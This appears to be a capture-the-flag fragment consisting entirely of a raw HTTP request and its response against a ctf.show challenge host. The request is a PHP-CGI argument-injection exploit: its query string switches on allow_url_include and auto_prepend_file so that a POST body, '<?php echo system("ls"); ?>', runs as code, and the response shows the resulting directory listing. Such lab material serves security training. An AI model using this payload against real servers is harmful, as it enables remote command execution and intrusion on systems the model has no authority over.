 1 POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dph
2 Host: aafd2859-bbc7-4feb-8492-f5cc245cef09.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=17d66ba8b3568-0b0d91f37f80ae-978183a-144000-1
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 27
12
13 <?php echo system("ls"); ?>
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 15 Jan 2022 08:57:47 GMT
4 Content-Type: text/html
5 Content-Length: 33
6 Connection: close
7 X-Powered-By: PHP/5.4.1
8
9 index.php
10 index.phpwhere is flag?